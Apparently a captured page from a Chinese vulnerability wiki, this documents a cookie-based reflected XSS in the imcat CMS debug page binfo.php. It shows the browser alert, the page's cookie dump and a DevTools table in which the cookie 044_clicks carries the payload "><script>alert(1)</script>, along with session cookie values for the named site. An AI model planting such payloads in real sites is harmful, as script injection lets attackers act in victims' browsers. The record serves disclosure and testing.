 imcat.txjia.com/root/tools/adbug/binfo.php?cookie
imcat.txjia.com 显示
1
确定
基础环境
En<>中
<<首页
Setup>>
基础环境
系统重置
[Home] | Error | COOKIE | SERVER | phpinfo(4,8) | Login | Logout
0: BAEID=292A1C3A12067767F4C3B871015D27B2
1: 044_Uniqueid_400a4879d35c=2018-cw-k825-xkwkvbj7x-35cc0ec6d
2: 044_sessid_3343e90ae329=2018-cw-k9jt-x8j3d6g9g-3298d63b4
3: PHPSESSID=ucn2ld3o1rq755mabjsc10bg43
4: safedog-flow-item=A336410836D61BF568C5EC2F5318A10C
5: 044_ocar_items=0
6: 044_clicks=">
Sources Network Performance Memory Application Security Audits Adblock Plus
Filter
Name Value Domain Path Expires / Max-Age Size
044_Uniqueid_400a4879d35c 2018-cw-k825-xkwkvbj7x-35cc0ec6d imcat.txjia.com / 2019-12-29T10:17:14.264Z
044_clicks "><script>alert(1)</script> imcat.txjia.com / 1969-12-31T23:59:59.000Z
044_ocar_items 0 imcat.txjia.com / 1969-12-31T23:59:59.000Z
044_sessid_3343e90ae329 2018-cw-k9jt-x8j3d6g9g-3298d63b4 imcat.txjia.com / 2019-12-29T10:20:26.847Z
BAEID 292A1C3A12067767F4C3B871015D27B2 imcat.txjia.com / 2019-12-28T10:14:35.862Z
PHPSESSID ucn2ld3o1rq755mabjsc10bg43 imcat.txjia.com / 1969-12-31T23:59:59.000Z
safedog-flow-item A336410836D61BF568C5EC2F5318A10C .txjia.com / 2018-12-29T16:01:15.174Z
'零组资料文库'